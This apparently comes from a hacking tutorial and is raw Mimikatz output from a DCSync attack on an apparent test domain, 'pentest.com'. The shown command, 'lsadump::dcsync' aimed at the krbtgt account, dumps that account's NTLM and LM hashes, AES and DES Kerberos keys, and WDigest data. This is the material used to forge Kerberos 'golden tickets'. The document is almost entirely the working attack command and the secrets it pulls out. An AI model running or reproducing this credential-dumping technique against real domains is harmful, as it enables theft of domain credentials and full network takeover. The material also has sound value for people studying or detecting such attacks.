 mimikatz # lsadump::dcsync /domain:pentest.com /user:krbtgt
[DC] 'pentest.com' will be the domain
[DC] 'WIN-DHIDE0UIEUI.pentest.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2017/12/4 17:06:55
Object Security ID : S-1-5-21-1757250778-2482012510-1338618817-502
Object Relative ID : 502
Credentials:
Hash NTLM: 17847df874cafe74d5a9747e80ebdaad
ntlm- 0: 17847df874cafe74d5a9747e80ebdaad
lm - 0: 3191f5204caf8a7aac64ef7396b7b74b
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTEST.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : ccb3d583a26458a393bf95f8a3e3fa5e32cd9c626469cb89c0b133261b01940a
aes128_hmac (4096) : dfc06d64da05ef1dede23b427c81b2bb
des_cbc_md5 (4096) : fe6e374325018adc
* Primary:Kerberos *
Default Salt : PENTEST.COMkrbtgt
Credentials
des_cbc_md5 : fe6e374325018adc
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 370d5bf32bf3544a6fc82e4a1fc575f3
HACK学习呀